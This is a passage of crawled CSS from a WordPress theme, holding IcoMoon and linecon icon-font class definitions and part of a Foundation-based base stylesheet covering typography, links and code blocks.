	content: "\e334";
}
.moon-neutral2:before {
	content: "\e335";
}
.moon-wondering:before {
	content: "\e336";
}
.moon-wondering2:before {
	content: "\e337";
}
.moon-cursor:before {
	content: "\e338";
}
.moon-cursor2:before {
	content: "\e339";
}
.moon-point-up:before {
	content: "\e33a";
}
.moon-point-right:before {
	content: "\e33b";
}
.moon-point-down:before {
	content: "\e33c";
}
.moon-point-left:before {
	content: "\e33d";
}
.moon-pointer:before {
	content: "\e33e";
}
.moon-hand:before {
	content: "\e33f";
}
.moon-stack-empty:before {
	content: "\e340";
}
.moon-stack-plus:before {
	content: "\e341";
}
.moon-stack-minus:before {
	content: "\e342";
}
.moon-stack-star:before {
	content: "\e343";
}
.moon-stack-picture:before {
	content: "\e344";
}
.moon-stack-down:before {
	content: "\e345";
}
.moon-stack-up:before {
	content: "\e346";
}
.moon-stack-cancel:before {
	content: "\e347";
}
.moon-stack-checkmark:before {
	content: "\e348";
}
.moon-stack-list:before {
	content: "\e349";
}
.moon-stack-clubs:before {
	content: "\e34a";
}
.moon-stack-spades:before {
	content: "\e34b";
}
.moon-stack-hearts:before {
	content: "\e34c";
}
.moon-stack-diamonds:before {
	content: "\e34d";
}
.moon-stack-user:before {
	content: "\e34e";
}
.moon-stack4:before {
	content: "\e34f";
}
.moon-stack-music:before {
	content: "\e350";
}
.moon-stack-play:before {
	content: "\e351";
}
.moon-move:before {
	content: "\e352";
}
.moon-resize:before {
	content: "\e353";
}
.moon-resize2:before {
	content: "\e354";
}
.moon-warning:before {
	content: "\e355";
}
.moon-warning2:before {
	content: "\e356";
}
.moon-notification:before {
	content: "\e357";
}
.moon-notification2:before {
	content: "\e358";
}
.moon-question:before {
	content: "\e359";
}
.moon-question2:before {
	content: "\e35a";
}
.moon-question3:before {
	content: "\e35b";
}
.moon-question4:before {
	content: "\e35c";
}
.moon-question5:before {
	content: "\e35d";
}
.moon-plus-circle:before {
	content: "\e35e";
}
.moon-plus-circle2:before {
	content: "\e35f";
}
.moon-minus-circle:before {
	content: "\e360";
}
.moon-minus-circle2:before {
	content: "\e361";
}
.moon-info:before {
	content: "\e362";
}
.moon-info2:before {
	content: "\e363";
}
.moon-blocked:before {
	content: "\e364";
}
.moon-cancel-circle:before {
	content: "\e365";
}
.moon-cancel-circle2:before {
	content: "\e366";
}
.moon-checkmark-circle:before {
	content: "\e367";
}
.moon-checkmark-circle2:before {
	content: "\e368";
}
.moon-cancel:before {
	content: "\e369";
}
.moon-spam:before {
	content: "\e36a";
}
.moon-close:before {
	content: "\e36b";
}
.moon-close2:before {
	content: "\e36c";
}
.moon-close3:before {
	content: "\e36d";
}
.moon-close4:before {
	content: "\e36e";
}
.moon-close5:before {
	content: "\e36f";
}
.moon-checkmark:before {
	content: "\e370";
}
.moon-checkmark2:before {
	content: "\e371";
}
.moon-checkmark3:before {
	content: "\e372";
}
.moon-checkmark4:before {
	content: "\e373";
}
.moon-spell-check:before {
	content: "\e374";
}
.moon-minus:before {
	content: "\e375";
}
.moon-plus:before {
	content: "\e376";
}
.moon-minus2:before {
	content: "\e377";
}
.moon-plus2:before {
	content: "\e378";
}
.moon-enter:before {
	content: "\e379";
}
.moon-exit:before {
	content: "\e37a";
}
.moon-enter2:before {
	content: "\e37b";
}
.moon-exit2:before {
	content: "\e37c";
}
.moon-enter3:before {
	content: "\e37d";
}
.moon-exit3:before {
	content: "\e37e";
}
.moon-exit4:before {
	content: "\e37f";
}
.moon-play3:before {
	content: "\e380";
}
.moon-pause:before {
	content: "\e381";
}
.moon-stop:before {
	content: "\e382";
}
.moon-backward:before {
	content: "\e383";
}
.moon-forward2:before {
	content: "\e384";
}
.moon-play4:before {
	content: "\e385";
}
.moon-pause2:before {
	content: "\e386";
}
.moon-stop2:before {
	content: "\e387";
}
.moon-backward2:before {
	content: "\e388";
}
.moon-forward3:before {
	content: "\e389";
}
.moon-first:before {
	content: "\e38a";
}
.moon-last:before {
	content: "\e38b";
}
.moon-previous:before {
	content: "\e38c";
}
.moon-next:before {
	content: "\e38d";
}
.moon-eject:before {
	content: "\e38e";
}
.moon-volume-high:before {
	content: "\e38f";
}
.moon-volume-medium:before {
	content: "\e390";
}
.moon-volume-low:before {
	content: "\e391";
}
.moon-volume-mute:before {
	content: "\e392";
}
.moon-volume-mute2:before {
	content: "\e393";
}
.moon-volume-increase:before {
	content: "\e394";
}
.moon-volume-decrease:before {
	content: "\e395";
}
.moon-volume-high2:before {
	content: "\e396";
}
.moon-volume-medium2:before {
	content: "\e397";
}
.moon-volume-low2:before {
	content: "\e398";
}
.moon-volume-mute3:before {
	content: "\e399";
}
.moon-volume-mute4:before {
	content: "\e39a";
}
.moon-volume-increase2:before {
	content: "\e39b";
}
.moon-volume-decrease2:before {
	content: "\e39c";
}
.moon-volume5:before {
	content: "\e39d";
}
.moon-volume4:before {
	content: "\e39e";
}
.moon-volume3:before {
	content: "\e39f";
}
.moon-volume2:before {
	content: "\e3a0";
}
.moon-volume1:before {
	content: "\e3a1";
}
.moon-volume0:before {
	content: "\e3a2";
}
.moon-volume-mute5:before {
	content: "\e3a3";
}
.moon-volume-mute6:before {
	content: "\e3a4";
}
.moon-loop:before {
	content: "\e3a5";
}
.moon-loop2:before {
	content: "\e3a6";
}
.moon-loop3:before {
	content: "\e3a7";
}
.moon-loop4:before {
	content: "\e3a8";
}
.moon-loop5:before {
	content: "\e3a9";
}
.moon-shuffle:before {
	content: "\e3aa";
}
.moon-shuffle2:before {
	content: "\e3ab";
}
.moon-wave:before {
	content: "\e3ac";
}
.moon-wave2:before {
	content: "\e3ad";
}
.moon-arrow-first:before {
	content: "\e3ae";
}
.moon-arrow-right:before {
	content: "\e3af";
}
.moon-arrow-up:before {
	content: "\e3b0";
}
.moon-arrow-right2:before {
	content: "\e3b1";
}
.moon-arrow-down:before {
	content: "\e3b2";
}
.moon-arrow-left:before {
	content: "\e3b3";
}
.moon-arrow-up2:before {
	content: "\e3b4";
}
.moon-arrow-right3:before {
	content: "\e3b5";
}
.moon-arrow-down2:before {
	content: "\e3b6";
}
.moon-arrow-left2:before {
	content: "\e3b7";
}
.moon-arrow-up-left:before {
	content: "\e3b8";
}
.moon-arrow-up3:before {
	content: "\e3b9";
}
.moon-arrow-up-right:before {
	content: "\e3ba";
}
.moon-arrow-right4:before {
	content: "\e3bb";
}
.moon-arrow-down-right:before {
	content: "\e3bc";
}
.moon-arrow-down3:before {
	content: "\e3bd";
}
.moon-arrow-down-left:before {
	content: "\e3be";
}
.moon-arrow-left3:before {
	content: "\e3bf";
}
.moon-arrow-up-left2:before {
	content: "\e3c0";
}
.moon-arrow-up4:before {
	content: "\e3c1";
}
.moon-arrow-up-right2:before {
	content: "\e3c2";
}
.moon-arrow-right5:before {
	content: "\e3c3";
}
.moon-arrow-down-right2:before {
	content: "\e3c4";
}
.moon-arrow-down4:before {
	content: "\e3c5";
}
.moon-arrow-down-left2:before {
	content: "\e3c6";
}
.moon-arrow-left4:before {
	content: "\e3c7";
}
.moon-arrow-up-left3:before {
	content: "\e3c8";
}
.moon-arrow-up5:before {
	content: "\e3c9";
}
.moon-arrow-up-right3:before {
	content: "\e3ca";
}
.moon-arrow-right6:before {
	content: "\e3cb";
}
.moon-arrow-down-right3:before {
	content: "\e3cc";
}
.moon-arrow-down5:before {
	content: "\e3cd";
}
.moon-arrow-down-left3:before {
	content: "\e3ce";
}
.moon-arrow-left5:before {
	content: "\e3cf";
}
.moon-arrow-up-left4:before {
	content: "\e3d0";
}
.moon-arrow-up6:before {
	content: "\e3d1";
}
.moon-arrow-up-right4:before {
	content: "\e3d2";
}
.moon-arrow-right7:before {
	content: "\e3d3";
}
.moon-arrow-down-right4:before {
	content: "\e3d4";
}
.moon-arrow-down6:before {
	content: "\e3d5";
}
.moon-arrow-down-left4:before {
	content: "\e3d6";
}
.moon-arrow-left6:before {
	content: "\e3d7";
}
.moon-arrow:before {
	content: "\e3d8";
}
.moon-arrow2:before {
	content: "\e3d9";
}
.moon-arrow3:before {
	content: "\e3da";
}
.moon-arrow4:before {
	content: "\e3db";
}
.moon-arrow5:before {
	content: "\e3dc";
}
.moon-arrow6:before {
	content: "\e3dd";
}
.moon-arrow7:before {
	content: "\e3de";
}
.moon-arrow8:before {
	content: "\e3df";
}
.moon-arrow-up-left5:before {
	content: "\e3e0";
}
.moon-arrowsquare:before {
	content: "\e3e1";
}
.moon-arrow-up-right5:before {
	content: "\e3e2";
}
.moon-arrow-right8:before {
	content: "\e3e3";
}
.moon-arrow-down-right5:before {
	content: "\e3e4";
}
.moon-arrow-down7:before {
	content: "\e3e5";
}
.moon-arrow-down-left5:before {
	content: "\e3e6";
}
.moon-arrow-left7:before {
	content: "\e3e7";
}
.moon-arrow-up7:before {
	content: "\e3e8";
}
.moon-arrow-right9:before {
	content: "\e3e9";
}
.moon-arrow-down8:before {
	content: "\e3ea";
}
.moon-arrow-left8:before {
	content: "\e3eb";
}
.moon-arrow-up8:before {
	content: "\e3ec";
}
.moon-arrow-right10:before {
	content: "\e3ed";
}
.moon-arrow-bottom:before {
	content: "\e3ee";
}
.moon-arrow-left9:before {
	content: "\e3ef";
}
.moon-arrow-up-left6:before {
	content: "\e3f0";
}
.moon-arrow-up9:before {
	content: "\e3f1";
}
.moon-arrow-up-right6:before {
	content: "\e3f2";
}
.moon-arrow-right11:before {
	content: "\e3f3";
}
.moon-arrow-down-right6:before {
	content: "\e3f4";
}
.moon-arrow-down9:before {
	content: "\e3f5";
}
.moon-arrow-down-left6:before {
	content: "\e3f6";
}
.moon-arrow-left10:before {
	content: "\e3f7";
}
.moon-arrow-up-left7:before {
	content: "\e3f8";
}
.moon-arrow-up10:before {
	content: "\e3f9";
}
.moon-arrow-up-right7:before {
	content: "\e3fa";
}
.moon-arrow-right12:before {
	content: "\e3fb";
}
.moon-arrow-down-right7:before {
	content: "\e3fc";
}
.moon-arrow-down10:before {
	content: "\e3fd";
}
.moon-arrow-down-left7:before {
	content: "\e3fe";
}
.moon-arrow-left11:before {
	content: "\e3ff";
}
.moon-arrow-up11:before {
	content: "\e400";
}
.moon-arrow-right13:before {
	content: "\e401";
}
.moon-arrow-down11:before {
	content: "\e402";
}
.moon-arrow-left12:before {
	content: "\e403";
}
.moon-arrow-up12:before {
	content: "\e404";
}
.moon-arrow-right14:before {
	content: "\e405";
}
.moon-arrow-down12:before {
	content: "\e406";
}
.moon-arrow-left13:before {
	content: "\e407";
}
.moon-arrow-up13:before {
	content: "\e408";
}
.moon-arrow-right15:before {
	content: "\e409";
}
.moon-arrow-down13:before {
	content: "\e40a";
}
.moon-arrow-left14:before {
	content: "\e40b";
}
.moon-arrow-up14:before {
	content: "\e40c";
}
.moon-arrow-right16:before {
	content: "\e40d";
}
.moon-arrow-down14:before {
	content: "\e40e";
}
.moon-arrow-left15:before {
	content: "\e40f";
}
.moon-arrow-up15:before {
	content: "\e410";
}
.moon-arrow-right17:before {
	content: "\e411";
}
.moon-arrow-down15:before {
	content: "\e412";
}
.moon-arrow-left16:before {
	content: "\e413";
}
.moon-arrow-up16:before {
	content: "\e414";
}
.moon-arrow-right18:before {
	content: "\e415";
}
.moon-arrow-down16:before {
	content: "\e416";
}
.moon-arrow-left17:before {
	content: "\e417";
}
.moon-menu10:before {
	content: "\e418";
}
.moon-menu11:before {
	content: "\e419";
}
.moon-menu-close:before {
	content: "\e41a";
}
.moon-menu-close2:before {
	content: "\e41b";
}
.moon-enter4:before {
	content: "\e41c";
}
.moon-enter5:before {
	content: "\e41d";
}
.moon-esc:before {
	content: "\e41e";
}
.moon-backspace:before {
	content: "\e41f";
}
.moon-backspace2:before {
	content: "\e420";
}
.moon-backspace3:before {
	content: "\e421";
}
.moon-tab:before {
	content: "\e422";
}
.moon-transmission:before {
	content: "\e423";
}
.moon-transmission2:before {
	content: "\e424";
}
.moon-sort:before {
	content: "\e425";
}
.moon-sort2:before {
	content: "\e426";
}
.moon-key-keyboard:before {
	content: "\e427";
}
.moon-key-A:before {
	content: "\e428";
}
.moon-key-up:before {
	content: "\e429";
}
.moon-key-right:before {
	content: "\e42a";
}
.moon-key-down:before {
	content: "\e42b";
}
.moon-key-left:before {
	content: "\e42c";
}
.moon-command:before {
	content: "\e42d";
}
.moon-checkbox-checked:before {
	content: "\e42e";
}
.moon-checkbox-unchecked:before {
	content: "\e42f";
}
.moon-square:before {
	content: "\e430";
}
.moon-checkbox-partial:before {
	content: "\e431";
}
.moon-checkbox:before {
	content: "\e432";
}
.moon-checkbox-unchecked2:before {
	content: "\e433";
}
.moon-checkbox-partial2:before {
	content: "\e434";
}
.moon-checkbox-checked2:before {
	content: "\e435";
}
.moon-checkbox-unchecked3:before {
	content: "\e436";
}
.moon-checkbox-partial3:before {
	content: "\e437";
}
.moon-radio-checked:before {
	content: "\e438";
}
.moon-radio-unchecked:before {
	content: "\e439";
}
.moon-circle:before {
	content: "\e43a";
}
.moon-circle2:before {
	content: "\e43b";
}
.moon-crop:before {
	content: "\e43c";
}
.moon-crop2:before {
	content: "\e43d";
}
.moon-vector:before {
	content: "\e43e";
}
.moon-rulers:before {
	content: "\e43f";
}
.moon-scissors:before {
	content: "\e440";
}
.moon-scissors2:before {
	content: "\e441";
}
.moon-scissors3:before {
	content: "\e442";
}
.moon-filter:before {
	content: "\e443";
}
.moon-filter2:before {
	content: "\e444";
}
.moon-filter3:before {
	content: "\e445";
}
.moon-filter4:before {
	content: "\e446";
}
.moon-font:before {
	content: "\e447";
}
.moon-font-size:before {
	content: "\e448";
}
.moon-type:before {
	content: "\e449";
}
.moon-text-height:before {
	content: "\e44a";
}
.moon-text-width:before {
	content: "\e44b";
}
.moon-height:before {
	content: "\e44c";
}
.moon-width:before {
	content: "\e44d";
}
.moon-bold:before {
	content: "\e44e";
}
.moon-underline:before {
	content: "\e44f";
}
.moon-italic:before {
	content: "\e450";
}
.moon-strikethrough:before {
	content: "\e451";
}
.moon-strikethrough2:before {
	content: "\e452";
}
.moon-font-size2:before {
	content: "\e453";
}
.moon-bold2:before {
	content: "\e454";
}
.moon-underline2:before {
	content: "\e455";
}
.moon-italic2:before {
	content: "\e456";
}
.moon-strikethrough3:before {
	content: "\e457";
}
.moon-omega:before {
	content: "\e458";
}
.moon-sigma:before {
	content: "\e459";
}
.moon-nbsp:before {
	content: "\e45a";
}
.moon-page-break:before {
	content: "\e45b";
}
.moon-page-break2:before {
	content: "\e45c";
}
.moon-superscript:before {
	content: "\e45d";
}
.moon-subscript:before {
	content: "\e45e";
}
.moon-superscript2:before {
	content: "\e45f";
}
.moon-subscript2:before {
	content: "\e460";
}
.moon-text-color:before {
	content: "\e461";
}
.moon-highlight:before {
	content: "\e462";
}
.moon-pagebreak:before {
	content: "\e463";
}
.moon-clear-formatting:before {
	content: "\e464";
}
.moon-table:before {
	content: "\e465";
}
.moon-table2:before {
	content: "\e466";
}
.moon-insert-template:before {
	content: "\e467";
}
.moon-pilcrow:before {
	content: "\e468";
}
.moon-lefttoright:before {
	content: "\e469";
}
.moon-righttoleft:before {
	content: "\e46a";
}
.moon-paragraph-left:before {
	content: "\e46b";
}
.moon-paragraph-center:before {
	content: "\e46c";
}
.moon-paragraph-right:before {
	content: "\e46d";
}
.moon-paragraph-justify:before {
	content: "\e46e";
}
.moon-paragraph-left2:before {
	content: "\e46f";
}
.moon-paragraph-center2:before {
	content: "\e470";
}
.moon-paragraph-right2:before {
	content: "\e471";
}
.moon-paragraph-justify2:before {
	content: "\e472";
}
.moon-indent-increase:before {
	content: "\e473";
}
.moon-indent-decrease:before {
	content: "\e474";
}
.moon-paragraph-left3:before {
	content: "\e475";
}
.moon-paragraph-center3:before {
	content: "\e476";
}
.moon-paragraph-right3:before {
	content: "\e477";
}
.moon-paragraph-justify3:before {
	content: "\e478";
}
.moon-indent-increase2:before {
	content: "\e479";
}
.moon-indent-decrease2:before {
	content: "\e47a";
}
.moon-share:before {
	content: "\e47b";
}
.moon-newtab:before {
	content: "\e47c";
}
.moon-newtab2:before {
	content: "\e47d";
}
.moon-popout:before {
	content: "\e47e";
}
.moon-embed:before {
	content: "\e47f";
}
.moon-code:before {
	content: "\e480";
}
.moon-console:before {
	content: "\e481";
}
.moon-sevensegment0:before {
	content: "\e482";
}
.moon-sevensegment1:before {
	content: "\e483";
}
.moon-sevensegment2:before {
	content: "\e484";
}
.moon-sevensegment3:before {
	content: "\e485";
}
.moon-sevensegment4:before {
	content: "\e486";
}
.moon-sevensegment5:before {
	content: "\e487";
}
.moon-sevensegment6:before {
	content: "\e488";
}
.moon-sevensegment7:before {
	content: "\e489";
}
.moon-sevensegment8:before {
	content: "\e48a";
}
.moon-sevensegment9:before {
	content: "\e48b";
}
.moon-share2:before {
	content: "\e48c";
}
.moon-share3:before {
	content: "\e48d";
}
.moon-mail:before {
	content: "\e48e";
}
.moon-mail2:before {
	content: "\e48f";
}
.moon-mail3:before {
	content: "\e490";
}
.moon-mail4:before {
	content: "\e491";
}
.moon-google:before {
	content: "\e492";
}
.moon-googleplus:before {
	content: "\e493";
}
.moon-googleplus2:before {
	content: "\e494";
}
.moon-googleplus3:before {
	content: "\e495";
}
.moon-googleplus4:before {
	content: "\e496";
}
.moon-google-drive:before {
	content: "\e497";
}
.moon-facebook:before {
	content: "\e498";
}
.moon-facebook2:before {
	content: "\e499";
}
.moon-facebook3:before {
	content: "\e49a";
}
.moon-facebook4:before {
	content: "\e49b";
}
.moon-instagram:before {
	content: "\e49c";
}
.moon-twitter:before {
	content: "\e49d";
}
.moon-twitter2:before {
	content: "\e49e";
}
.moon-twitter3:before {
	content: "\e49f";
}
.moon-feed2:before {
	content: "\e4a0";
}
.moon-feed3:before {
	content: "\e4a1";
}
.moon-feed4:before {
	content: "\e4a2";
}
.moon-youtube:before {
	content: "\e4a3";
}
.moon-youtube2:before {
	content: "\e4a4";
}
.moon-vimeo:before {
	content: "\e4a5";
}
.moon-vimeo2:before {
	content: "\e4a6";
}
.moon-vimeo3:before {
	content: "\e4a7";
}
.moon-lanyrd:before {
	content: "\e4a8";
}
.moon-flickr:before {
	content: "\e4a9";
}
.moon-flickr2:before {
	content: "\e4aa";
}
.moon-flickr3:before {
	content: "\e4ab";
}
.moon-flickr4:before {
	content: "\e4ac";
}
.moon-picassa:before {
	content: "\e4ad";
}
.moon-picassa2:before {
	content: "\e4ae";
}
.moon-dribbble:before {
	content: "\e4af";
}
.moon-dribbble2:before {
	content: "\e4b0";
}
.moon-dribbble3:before {
	content: "\e4b1";
}
.moon-forrst:before {
	content: "\e4b2";
}
.moon-forrst2:before {
	content: "\e4b3";
}
.moon-deviantart:before {
	content: "\e4b4";
}
.moon-deviantart2:before {
	content: "\e4b5";
}
.moon-steam:before {
	content: "\e4b6";
}
.moon-steam2:before {
	content: "\e4b7";
}
.moon-github:before {
	content: "\e4b8";
}
.moon-github2:before {
	content: "\e4b9";
}
.moon-github3:before {
	content: "\e4ba";
}
.moon-github4:before {
	content: "\e4bb";
}
.moon-github5:before {
	content: "\e4bc";
}
.moon-wordpress:before {
	content: "\e4bd";
}
.moon-wordpress2:before {
	content: "\e4be";
}
.moon-joomla:before {
	content: "\e4bf";
}
.moon-blogger:before {
	content: "\e4c0";
}
.moon-blogger2:before {
	content: "\e4c1";
}
.moon-tumblr:before {
	content: "\e4c2";
}
.moon-tumblr2:before {
	content: "\e4c3";
}
.moon-yahoo:before {
	content: "\e4c4";
}
.moon-tux:before {
	content: "\e4c5";
}
.moon-apple:before {
	content: "\e4c6";
}
.moon-finder:before {
	content: "\e4c7";
}
.moon-android:before {
	content: "\e4c8";
}
.moon-windows:before {
	content: "\e4c9";
}
.moon-windows8:before {
	content: "\e4ca";
}
.moon-soundcloud:before {
	content: "\e4cb";
}
.moon-soundcloud2:before {
	content: "\e4cc";
}
.moon-skype:before {
	content: "\e4cd";
}
.moon-reddit:before {
	content: "\e4ce";
}
.moon-linkedin:before {
	content: "\e4cf";
}
.moon-lastfm:before {
	content: "\e4d0";
}
.moon-lastfm2:before {
	content: "\e4d1";
}
.moon-delicious:before {
	content: "\e4d2";
}
.moon-stumbleupon:before {
	content: "\e4d3";
}
.moon-stumbleupon2:before {
	content: "\e4d4";
}
.moon-stackoverflow:before {
	content: "\e4d5";
}
.moon-pinterest:before {
	content: "\e4d6";
}
.moon-pinterest2:before {
	content: "\e4d7";
}
.moon-xing:before {
	content: "\e4d8";
}
.moon-xing2:before {
	content: "\e4d9";
}
.moon-flattr:before {
	content: "\e4da";
}
.moon-foursquare:before {
	content: "\e4db";
}
.moon-foursquare2:before {
	content: "\e4dc";
}
.moon-paypal:before {
	content: "\e4dd";
}
.moon-paypal2:before {
	content: "\e4de";
}
.moon-paypal3:before {
	content: "\e4df";
}
.moon-yelp:before {
	content: "\e4e0";
}
.moon-libreoffice:before {
	content: "\e4e1";
}
.moon-file-pdf:before {
	content: "\e4e2";
}
.moon-file-openoffice:before {
	content: "\e4e3";
}
.moon-file-word:before {
	content: "\e4e4";
}
.moon-file-excel:before {
	content: "\e4e5";
}
.moon-file-zip:before {
	content: "\e4e6";
}
.moon-file-powerpoint:before {
	content: "\e4e7";
}
.moon-file-xml:before {
	content: "\e4e8";
}
.moon-file-css:before {
	content: "\e4e9";
}
.moon-html5:before {
	content: "\e4ea";
}
.moon-html52:before {
	content: "\e4eb";
}
.moon-css3:before {
	content: "\e4ec";
}
.moon-chrome:before {
	content: "\e4ed";
}
.moon-firefox:before {
	content: "\e4ee";
}
.moon-IE:before {
	content: "\e4ef";
}
.moon-opera:before {
	content: "\e4f0";
}
.moon-safari:before {
	content: "\e4f1";
}
.moon-IcoMoon:before {
	content: "\e4f2";
}


--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/uploads/secondtouch_fonts/linecon/style.css?ver=4.7.5
body_size: 355
content:
@font-face {
	font-family: 'fontello';
	src:url('fontello.eot');
	src:url('fontello.eot?#iefix') format('embedded-opentype'),
	url('fontello.woff') format('woff'),
	url('fontello.ttf') format('truetype'),
	url('fontello.svg#fontello') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="linecon-"], [class*=" linecon-"] {
	font-family: 'fontello';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
	src:url('fontello.svg#fontello') format('svg');
  }
}

.linecon-heart:before {
	content: "\e600";
}
.linecon-cloud:before {
	content: "\e601";
}
.linecon-star:before {
	content: "\e602";
}
.linecon-tv:before {
	content: "\e603";
}
.linecon-sound:before {
	content: "\e604";
}
.linecon-video:before {
	content: "\e605";
}
.linecon-trash:before {
	content: "\e606";
}
.linecon-user:before {
	content: "\e607";
}
.linecon-key:before {
	content: "\e608";
}
.linecon-search:before {
	content: "\e609";
}
.linecon-settings:before {
	content: "\e60a";
}
.linecon-camera:before {
	content: "\e60b";
}
.linecon-tag:before {
	content: "\e60c";
}
.linecon-lock:before {
	content: "\e60d";
}
.linecon-bulb:before {
	content: "\e60e";
}
.linecon-pen:before {
	content: "\e60f";
}
.linecon-diamond:before {
	content: "\e610";
}
.linecon-display:before {
	content: "\e611";
}
.linecon-location:before {
	content: "\e612";
}
.linecon-eye:before {
	content: "\e613";
}
.linecon-bubble:before {
	content: "\e614";
}
.linecon-stack:before {
	content: "\e615";
}
.linecon-cup:before {
	content: "\e616";
}
.linecon-phone:before {
	content: "\e617";
}
.linecon-news:before {
	content: "\e618";
}
.linecon-mail:before {
	content: "\e619";
}
.linecon-like:before {
	content: "\e61a";
}
.linecon-photo:before {
	content: "\e61b";
}
.linecon-note:before {
	content: "\e61c";
}
.linecon-clock:before {
	content: "\e61d";
}
.linecon-paperplane:before {
	content: "\e61e";
}
.linecon-params:before {
	content: "\e61f";
}
.linecon-banknote:before {
	content: "\e620";
}
.linecon-data:before {
	content: "\e621";
}
.linecon-music:before {
	content: "\e622";
}
.linecon-megaphone:before {
	content: "\e623";
}
.linecon-study:before {
	content: "\e624";
}
.linecon-lab:before {
	content: "\e625";
}
.linecon-food:before {
	content: "\e626";
}
.linecon-t-shirt:before {
	content: "\e627";
}
.linecon-fire:before {
	content: "\e628";
}
.linecon-clip:before {
	content: "\e629";
}
.linecon-shop:before {
	content: "\e62a";
}
.linecon-calendar:before {
	content: "\e62b";
}
.linecon-wallet:before {
	content: "\e62c";
}
.linecon-vynil:before {
	content: "\e62d";
}
.linecon-truck:before {
	content: "\e62e";
}
.linecon-world:before {
	content: "\e62f";
}
.linecon-globe:before {
	content: "\e62f";
}

--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/foundation.css
body_size: 7084
content:
/* Requires: normalize.css */
/* Global Reset & Standards ---------------------- */
*, *:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

html { font-size: 62.5%; }

body { background: white; font-family: "Source Sans Pro", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-weight: normal; font-style: normal; font-size: 14px; line-height: 1; color: #4f5559; position: relative; -webkit-font-smoothing: antialiased; }

div, p {
    line-height: 1.3;
}

dfn {
    text-decoration: none;
    font-style: normal;
    border-bottom: 1px dotted;
}

/* Links ---------------------- */
a img { border: none; }

a { color: #36bae2; text-decoration: none; line-height: inherit; }

a:hover { color: #ff6565; }

a:focus { color: #ff6565; }

p a, p a:visited { line-height: inherit; }


/* Misc ---------------------- */
.left { float: left; }

.right { float: right; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.hide { display: none; }

.hide-override { display: none !important; }

.highlight { background: #ff6565; padding: 0 7px; color: #fff }

#googlemap img, object, embed { max-width: none; }

#map_canvas embed { max-width: none; }

#map_canvas img { max-width: none; }

#map_canvas object { max-width: none; }

/* Reset for strange margins by default on <figure> elements */
figure { margin: 0; }

/* Base Type Styles Using Modular Scale ---------------------- */
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; font-size: 14px; direction: ltr; }

p { font-family: inherit; font-weight: inherit; font-size: inherit; line-height: 1.6; margin-bottom: .8em}
p.lead { font-size: 17.5px; line-height: 1.6; margin-bottom: 17px; }

p.cl {    margin: 0; }

h1, h2, h3, h4, h5, h6 { font-family: "Source Sans Pro", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-weight: normal; font-style: normal; line-height: 1.1; margin-bottom: 14px; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-size: 70%; line-height: 0; }

h1 { font-size: 24px; }

h2 { font-size: 1.42em; font-weight: 600; color: #212121 }

h3 { font-size: 18px; color: #2b2b2b; }

h4 { font-size: 18px; margin-bottom: 8px}

h5 { font-size: 17px; font-weight: bold;  margin: 0 0 1.2em 0}

h6 { font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 300; text-transform: uppercase; color: #636363; }

.module h6 {
    color: inherit;
}

.block-title {
    font-size: 18px; color: #2b2b2b; font-weight: 600;
}
/*
.subtitle {
    font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-size: 12px; color: #7a7f80; font-weight: 300; text-transform: uppercase;
}
*/
.box-name {
    color: #484c4d;
    font-size: 16px;
    font-weight: 900;
}
.box-name a, .box-name a:hover {
    color: inherit;
}

.dopinfo a {
    color: inherit;
}
.dopinfo {
    opacity: .8;
    text-transform: uppercase;
    font-size: 12px;
}

.dopinfo a:hover, .entry-meta .author a {
    opacity: 1;
}

.entry-meta.dopinfo {
    text-transform: uppercase;
    font-size: 12px;
    padding-top: 3px;
}


h1.page-title {
    font-size: 23px;
    line-height: 1;
    margin: 0;
    font-weight: 400;
}


h2.text-box {
    margin: 0 0 5px 0 ;
    padding-top: 15px;
}


h3 {
    margin: 0;
    font-weight: 600;
}

h4, .quoteCite .quote-author {
    margin-top: 0;
    font-weight: 600;
    font-size: 18px;
}

.quoteCite .quote-sub {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-size: 12px;
    font-weight: 300;
    margin: 0;
    line-height: 1.3;
    text-transform: uppercase;
}


::-webkit-input-placeholder {
    font-style: normal;
    font-weight: 400;
}
:-moz-placeholder {
    font-style: normal;
    font-weight: 400;
}

hr {
    border: solid #f1f1f1;
    border-width: 1px 0 0;
    clear: both;
    margin: 10px 0 10px;
    height: 0;
}

address {
    font-style: normal;
}

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 70%; line-height: inherit; }

.normal {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
}

code, pre {
    color: #333;
    font: 11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;
    word-break: break-all;
    word-wrap: break-word;
}
code {
    background: none;
}

pre {
    margin: 15px 0;
    background-color: #f4f4f4;
    border: 1px solid #c7c7c7;
    display: block;
    line-height: 19px;
    overflow: visible;
    overflow-y: hidden;
    padding: 0 0 0 4px;
}

/* Tables ---------------------- */
